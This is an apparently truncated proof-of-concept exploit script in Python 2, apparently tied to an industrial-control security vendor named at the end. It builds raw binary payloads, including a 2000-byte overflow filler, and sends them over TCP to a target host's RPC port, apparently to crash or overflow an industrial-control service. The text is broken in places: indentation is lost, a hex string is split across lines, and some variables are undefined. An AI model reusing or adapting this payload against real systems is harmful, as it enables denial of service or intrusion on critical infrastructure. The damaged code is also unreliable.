 81\x01\x0a\x82\x01\x0a\x83\x01\x05\xa4\x16\x80\x01\x01\x81\x03\x05\xe1\x00\x82\
x0c\x03\xa0\x00\x00\x00\x00\x00\x00\x00\x00\xe1\x10"
PAYLOAD3="\x03\x00\xff\xff\x02\xf0\x80\x1d\xff\xff\xf0\x21\xff\xff\xeb\x09\xff\
xff\xe3"
PAYLOAD4="Z"*2000
def poc(host, rpcPort):
# Create a TCP/IP socket
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
# Connect the socket to the port where the server is listening
server_address = (host, rpcPort)
print >>sys.stderr, 'connecting to %s port %s' % server_address
sock.connect(server_address)
try:
f = [PAYLOAD1,PAYLOAD2,PAYLOAD3+PAYLOAD4.encode('hex')]
for y in f:
sock.sendall(y)
amount_received = 0
amount_expected = len(y)
data = sock.recv(2048)
amount_received += len(data)
print >>sys.stderr, 'received "%s"' % data
finally:
print >>sys.stderr, 'closing socket'
sock.close()
if __name__ == '__main__':
poc(dst,port)
威努特工控安全